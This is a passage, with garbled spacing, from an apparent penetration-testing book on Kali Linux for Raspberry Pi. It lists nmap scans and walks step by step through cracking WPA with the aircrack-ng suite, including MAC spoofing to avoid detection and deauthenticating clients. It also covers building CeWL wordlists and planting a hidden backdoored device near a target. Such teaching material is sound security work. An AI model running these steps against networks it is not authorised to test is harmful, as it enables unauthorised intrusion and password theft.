
Thereareplentyofonlineresourcesavailabletolearnhowtomasterthevariousfeatures forNmap.Wewill show other examples of usingNmap later in thischapter.Hereisareferencelistofpopularnmapcommands:
nmap192.168.1.0/24:ThisscanstheentireclassCrangenmap-p<portranges>:Thisscansspecificportsnmap -sP 192.168.1.0/24: This scans the network/find servers anddevicesthatarerunningnmap–iflist:Thisshowshostinterfacesandroutesnmap–sV192.168.1.1:Thisdetectsremoteservices'versionnumbersnmap–sS192.168.1.1:ThisperformsastealthyTCPSYNscannmap–sO192.168.1.1:ThisscansfortheIPprotocolnmap-192.168.1.1>output.txt:Thissavestheoutputfromthescantothetextfilenmap–sA192.168.1.254:Thischeckswhetherthehost isprotectedbyafirewallnmap –PN 192.168.1.1: This scans the host when it is protected by afirewallnmap --reason 192.168.1.1: This displays the reason a port is in aparticularstatenmap--open192.168.1.1:Thisonlyshowsopenorpossiblyopenports
Note
TheNmapGUIsoftwareZenmap isnot included in theKaliLinuxARMimage. It is also not recommended over using the command line whenrunningKaliLinuxonaRaspberryPi.
Wirelesssecurity
Another attack vector that can be leveraged on a Raspberry Pi with aWi-Fiadapter is targeting wireless devices such as mobile tablets and laptops.Scanningwirelessnetworks,oncetheyareconnected,issimilartohowscanningisdoneonaLAN;however,typicallyalayerofpassworddecryptionisrequiredbeforeyoucanconnecttoawirelessnetwork.Also,wirelessnetworkidentifierknownasServiceSetIdentifier(SSID)mightnotbebroadcastedbutwillstillbe

visible when you use the right tools. This section will cover how to bypasswirelessonboardingdefensessothatyoucanaccessatarget'sWi-Finetworkandperformthepenetrationtestingstepsdescribedinthisbook.
Lookingat aRaspberryPiwithKaliLinux,oneof theusecases ishiding thesysteminsideornearatarget'snetworkandlaunchingwirelessattacksremotely.ThegoalwillbetoenabletheRaspberryPitoaccessthenetworkwirelesslyandprovide a remote connection back to the attacker. The attacker can be nearbyusingwirelesstocontroltheRaspberryPiuntilitgainswirelessaccess.Onceonthenetwork,abackdoorcanbeestablishedsothattheattackercancommunicatewith the Raspberry Pi from anywhere in the world and launch attacks, asexplainedinChapter2,PreparingtheRaspberryPi.WewillcoverthebuildingofthisattackexampleusingarogueaccesspointintheRogueaccesshoneypotssectionofChapter4,RaspberryPiAttacks.
CrackingWPA/WPA2Acommonlyfoundsecurityprotocolforprotectingwirelessnetworks isWi-FiProtected Access (WPA). WPA was later replaced by WPA2 and it will beprobablywhatyouwillbeupagainstwhenyouperformawirelesspenetrationtest.
WPA and WPA2 can be cracked with Aircrack. Kali Linux includes theAircracksuite,which isoneof themostpopularapplications tobreakwirelesssecurity.AircrackworksbygatheringpacketsseenonawirelessconnectiontoeithermathematicallyanalyzethedatatocrackweakerprotocolssuchasWiredEquivalent Privacy (WEP), or use brute force on the captured data with awordlist.
Cracking WPA/WPA2 can be done due to a weakness in the four-wayhandshake between the client and the access point. In summary, a client willauthenticate to an accesspoint andgo througha four-stepprocess.This is thetime when the attacker is able to grab the password and use a brute forceapproachtoidentifyit.Thetime-consumingpartinthisisbasedonhowuniquethenetworkpasswordis,howextensiveyourwordlistthatwillbeusedtobruteforce against the password is, and the processing power of the system.Unfortunately, theRaspberryPi lacks theprocessingpowerand theharddrivespace to accommodate large wordlist files. So, you might have to crack thepasswordoff-boxwithatoolsuchasJohntheRipper.WerecommendthisrouteformostWPA2hackingattempts.
HereistheprocesstocrackaWPArunningonaLinksysWRVS4400Nwirelessrouterusing aRaspberryPi on-boxoptions.Weareusing aWPAexample sothatthetime-consumingpartcanbeaccomplishedquicklywithaRaspberryPi.Most WPA2 cracking examples would take a very long time to run from aRaspberryPi;however,thestepstobefollowedarethesametorunonafasteroff-boxsystem.
Thestepsareasfollows:

1. StartAircrackbyopeningaterminalandtypingairmon-ng;
2. InAircrack,weneedtoselectthedesiredinterfacetousefortheattack.Inthepreviousscreenshot,wlan0ismyWi-Fiadapter.ThisisaUSBwirelessadapterthathasbeenpluggedintomyRaspberryPi.
3. ItisrecommendedthatyouhideyourMacaddresswhilecrackingaforeignwireless network. Kali Linux ARM does not come with the programmacchanger. So, you should download it by using the sudo apt-get
install macchanger command in a terminal window. There are otherways tochangeyourMacaddress,butmacchangercanprovideaspoofedMac so that your device looks like a common network device such as aprinter.Thiscanbeaneffectivewaytoavoiddetection.
4. Next, we need to stop the interface used for the attack so that we canchangeourMacaddress.So, for thisexample,wewillbestoppingwlan0usingthefollowingcommands:
airmon-ngstopwlan0
ifconfigwlan0down

5. Now,let'schangetheMacaddressofthisinterfacetohideourtrueidentity.Usemacchanger tochangeyourMac toa randomvalueandspecifyyourinterface.Thereareoptions to switch toanother typeofdevice;however,for thisexample,wewill just leave itasa randomMacaddressusing thefollowingcommand:
macchanger-rwlan0
Our random value is b0:43:3a:1f:3a:05 in the following screenshot.MacchangershowsournewMacasunknown.
6. Now that ourMac is spoofed, let's restart airmon-ng with the followingcommand:
airmon-ngstartwlan0
7. We need to locate available wireless networks so that we can pick ourtargettoattack.Usethefollowingcommandtodothis:
airodump-ngwlan0

8. YoushouldnowseenetworkswithinrangeofyourRaspberryPi thatcanbe targeted for this attack. To stop the search once you identify a target,pressCtrl +C. You shouldwrite down theMac address, also known asBSSID,andthechannel,alsoknownasCH,usedbyyourtargetnetwork.Thefollowing screenshot shows that our target with ESSID HackMePlease isrunningWPAonCH6:
9. The next step is running airodump against theMac address that you justcopied.Youwillneedthefollowingthingstomakethiswork:
ThechannelbeingusedbythetargetTheMacaddress(BSSID)thatyoucopiedAnameforthefiletosaveyourdata
Let'sruntheairodumpcommandinthefollowingmanner:
airodump-ng –c [channel number] –w [name of file] –-

bssid[targetssid]wlan0
This will open a new terminal window after you execute it. Keep thatwindowopen.
Openanother terminalwindowthatwillbeused toconnect to the target'swirelessnetwork.Wewillrunaireplayusingthefollowingcommand:
aireplay-ng-deauth1–a[target'sBSSID]–c[ourBSSID]
[interface]
Forourexample,thecommandwilllooklikethefollowing:
aireplay-ng -–deauth 1 –a 00:1C:10:F6:04:C3 –c
00:0f:56:bc:2c:d1wlan0
Thefollowingscreenshotshowsthelaunchoftheprecedingcommand:
Note
Youmaynotget the full handshakewhenyou run this command. Ifthathappens,youwillhavetowaitforaliveusertoauthenticateyoutotheaccesspointprior to launchingtheattack.TheoutputonusingAircrackmayshowyousomethinglikeOpening[file].capafewtimesfollowedbyNovalidWPAhandshakes found, if youdidn't create afull handshake and somebody hasn't authenticated you by that time.Donotproceedtothenextstepuntilyoucaptureafullhandshake.
10. ThelaststepistorunAircrackagainstthecaptureddatatocracktheWPAkey.Usethe–woptiontospecifythelocationofawordlistthatwillbeused

toscanagainstthecaptureddata.Youwillusethe.capfilethatwascreatedearlier during step 9, so we will use the name capturefile.cap in ourexample.We'lldothisusingthefollowingcommand:
Aircrack-ng–w./wordlist.lstwirelessattack.cap
Tip
TheKaliLinuxARMimagedoesnotincludeawordlist.lstfileforcrackingpasswords.Usually, defaultwordlists arenot good anyway.So, it is recommended that you use Google to find an extensivewordlist (see the next section on wordlists for more information).MakesuretobemindfuloftheharddrivespacethatyouhaveontheRaspberryPi,asmanywordlistsmightbetoolargetobeuseddirectlyfromtheRaspberryPi.Thebestpracticeforrunningprocess-intensivestepssuchasbruteforcingpasswordsistodothemoff-boxonamorepowerfulsystem.
YouwillseeAircrackstartandbegintryingeachpasswordinthewordlistfileagainstthecaptureddata.Thisprocesscouldtakeawhiledependingonthepasswordyouaretryingtobreak,thenumberofwordsinyourlist,andtheprocessing speedof theRaspberryPi.We found that it ranges fromafewhourstodays,asit'saverytediousprocessandispossiblybetter-suitedforanexternalsystemwithmorehorsepowerthanaRaspberryPi.Youmayalso find that yourwordlist doesn'twork afterwaiting a fewdays to sortthroughtheentirewordlistfile.
Note
If Aircrack doesn't open and start trying keys against the password,youeitherdidn'tspecifythelocationofthe.capfileorthelocationofthewordlist.lstfile,oryoudon'thavethecapturedhandshakedata.Bydefault,thepreviousstepsstorefilesintherootdirectory.Youcanmoveyourwordlistfileintherootdirectorytomimichowweranthecommands in the previous steps since all our files are located in theroot directory folder. You can verify this by typing ls to list the

currentdirectoryfiles.Makesurethatyoulistthecorrectdirectoriesofeachfilethatarecalledbyeachcommand.
If your attack is successful, you should see something like the followingscreenshotthatshowstheidentifiedpasswordassunshine:
Itisagoodideatoperformthislaststeponaremotemachine.YoucansetupaFTPserver andpushyour.cap files to thatFTPserveroruse stepssimilar to those covered under the Scripting tcpdump for future accesssectionfoundlaterinthischapter.
Tip
You can learn more about setting up an FTP server athttp://www.raspberrypi.org/forums/viewtopic.php?f=36&t=35661.
Creatingwordlists
Therearemanysourcesandtoolsthatcanbeusedtodevelopawordlistforyourattack.OnepopulartoolcalledCustomWordlistGenerator(CeWL),allowsyoutocreateyourowncustomdictionary file.Thiscanbeextremelyuseful ifyouare targeting individuals and want to scrape their blogs, LinkedIn, or otherwebsitesforcommonlyusedwords.CeWLdoesn'tcomepreinstalledontheKaliLinuxARM image, so youwill have to download it using apt-get installcewl.

TouseCeWL,opena terminalwindowandput inyour targetwebsite.CeWLwill examine theURL and create awordlist based on all the uniquewords itfinds. In the followingexample,weare creatingawordlistof commonlyusedwords found on the security blog www.drchaos.com using the followingcommand:
cewlwww.drchaos.com-wdrchaospasswords.txt
Thefollowingscreenshotshowsthelaunchoftheprecedingcommand:
Youcanalsofindmanyexamplesofpopularwordlistsusedasdictionaryfileson the Internet. Here are a few wordlist examples sources that you can use;however,besuretoresearchGoogleforotheroptionsaswell:
https://crackstation.net/buy-crackstation-wordlist-password-cracking-dictionary.htmlhttps://wiki.skullsecurity.org/Passwords
Hereisadictionarythatoneofthecoauthorsofthisbookputtogether:
http://www.drchaos.com/public_files/chaos-dictionary.lst.txt
Capturingtrafficonthenetwork
It is great to get access to a target network.However, typically the next step,onceafootholdisestablished,istostartlookingatthedata.Todothis,youwillneed amethod to capture andviewnetworkpackets.Thismeans turningyourRaspberryPiintoaremotelyaccessiblenetworktap.
Tip
ManyofthesetoolscouldoverloadandcrashyourRaspberryPi.Lookoutforourrecommendationsregardingwhentousea tuningmethodtoavoid
